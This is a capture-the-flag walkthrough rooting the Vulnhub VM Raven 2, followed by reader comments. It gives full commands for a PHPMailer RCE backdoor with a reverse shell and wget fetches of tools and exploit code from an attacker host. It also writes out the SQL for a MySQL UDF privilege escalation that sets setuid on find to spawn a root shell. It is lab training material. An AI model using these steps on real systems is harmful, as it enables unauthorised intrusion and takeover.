Raven 2: Vulnhub Walkthrough
Hello everyone and welcome to yet another CTF challenge walkthrough. This time we’ll be putting our hands on Raven 2. It is the sequel to previously solved Raven. Raven 2 is a Beginner/Intermediate boot2root machine. The goal is to snag 4 flags and get the root on target VM.
Table of Contents:
- Port scanning and IP discovery.
- Hitting on port 80 and the discovery of WordPress CMS.
- Directory enumeration to find a directory “vendor.”
- Discovering a file PATH to snag flag 1.
- Discovering a file VERSION to snag the PHP version.
- Exploiting RCE in PHP version 5.2.6
- Making local changes in the exploit code for the successful delivery of the payload.
- Getting a netcat shell using the uploaded payload.
- Snagging flag 2 in /var/www
- Reading database password from the wp-config file.
- Running LinEnum.sh to enumerate processes.
- Exploiting UDF dynamic library vulnerability using an exploit with codename 1518.c on exploit-db
- Setting sticky bit on the find.
- Getting root access.
- Snagging flag4 in /root
- Manually traversing system to find flag3.
Let’s get started then!

Discovering the active devices on a network using netdiscover and getting the IP address of our victim machine. In this case, the IP address holds 192.168.1.101
Using nmap on the victim machine we got three ports open 22,80 and 111
nmap -A 192.168.1.101

So we instantly moved to port 80 and discovered a website of Raven Security.

We thought it would be wise to run a directory test before we scan anything else. So we ran a directory buster test to find the “vendor” directory in the victim machine.
dirb http://192.168.1.101/

Accessing /vendor the following files and folders came out.


Among them, a file called PATH caught our attention since it is no ordinary name. So we opened it in the browser only to find flag1!

There was yet another file worth noting called VERSION. On opening it we found the version of something. It was unclear which software had version 5.2.6 but look at the previous screen again… A file exists called: PHPMailerAutoload.php. It is fairly certain now that version 5.2.6 was of PHPMailer. So, on a bit of internet surfing, we found an RCE exploit for the version!
Now we downloaded this python file but don’t run it yet! There are some changes to be made which are highlighted in the screen below.
- A coding: utf-8 tag is to be added at the top.
- Set the target of vulnerability to 192.168.1.101/contact.php where this vulnerability exists (read PHPMailer’s function).
- Set the backdoor’s name. Let it be backdoor.php for now.
- Set the local IP in the Subprocess call.
- And finally, the location to upload the backdoor in.

Now run this python script and wait for the success message.

Activate a netcat listener on port 443. It is because the backdoor gives a connection on port 443 as written in the python code (Subprocess call).

Upon opening the location of backdoor we immediately got a shell!

Now we imported a proper teletype by using the python one-liner and manually traversed to /var/www only to discover flag2!
python –c 'import pty;pty.spawn("/bin/bash")'
cd /var/www
cat flag2.txt
Now we thought of checking the WordPress directory as we did in the prequel Raven 1.
cd html
cd wordpress
cat wp-config.php
We found the root database password! It was “R@v3nSecurity”

Then we changed the active directory to /tmp and imported LinEnum.sh, a script to enumerate many of the basic and advanced Linux details.
It was hosted in a folder on our local machine and was imported into the victim machine using wget command.
My local IP address was 192.168.1.109 in this case.
cd /tmp
wget http://192.168.1.109/LinEnum.sh
chmod 777 LinEnum.sh
./LinEnum.sh
We found a MySQL-Exploit-Remote-Root-Code-Execution-Privesc vulnerability! (FOR MORE INFO: https://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html)


So, we searched for a UDF dynamic library exploit and it was named “1518.c” in the exploit database.
https://www.exploit-db.com/exploits/1518/

The exploits run by compiling the raw C code to “.so” file and then transferring it to the victim machine and exploiting MySQL vulnerability.
The first step was to compile it.
searchsploit –m 1518.c
gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.c -lc

And hence, we transferred this “.so” file in the /tmp directory in the victim’s machine.
wget http://192.168.1.109/1518.so
chmod 777 1518.so
Now we logged in to the MySQL interface.
mysql -u root -p
<entered password>
After getting a MySQL shell, we started exploiting it using the vulnerability we just found
use mysql;
Now, we created a table called “foo”
In this table, we inserted the link to 1518.so file we just imported from the local machine to /tmp directory.
We dumped the same file to /usr/lib/mysql/plugin/ directory (since it was vulnerable)
In the most important step, we created a UDF function named do_system, that will invoke the code that implements the function.
Hence, we are invoking the code “chmod u+s /usr/bin/find” to set the sticky bit on “find”
create table foo(line blob);
insert into foo values(load_file('/tmp/1518.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
create function do_system returns integer soname '1518.so';
select do_system('chmod u+s /usr/bin/find');

Now we traversed back to the directory /tmp and executed commands using the find utility.
touch raj
find raj –exec "whoami" \;
find raj –exec "/bin/sh" \;
cd /root
ls
cat flag4.txt


The only flag left to find was flag3.txt. You can do this with find utility but we had a bit of luck and found it manually!
It was lying in /var/www/html/wp-content/uploads/2018/11
We copied it in /var/www/html using cp.

Since it was a png file we had to view it on the browser.
Hence, this is how we rooted Raven 2 and snagged all four flags! Hope you liked it!
Author: Harshit Rajpal is an InfoSec researcher and a left and right brain thinker. contact here
From where I can download vuln vm to perform hands on which are mentioned above.
https://www.vulnhub.com/entry/raven-2,269/
hello. thanks for nice tutorial…
i dont understand. What exactly does this command do
touch raj
find raj –exec “whoami” \;
find raj –exec “/bin/sh” \;
can you explain what we do here?
touch simply creates a file called raj.
Then he tries to find that file and each time the find command finds anything it executes whatever comes after the -exec tag. The exec tag requires a special syntax with the escape semicolon to mark the end of the command.
As the find command has the sticky bit set, it executes it’s exec part as root. Therefore whoami returns root.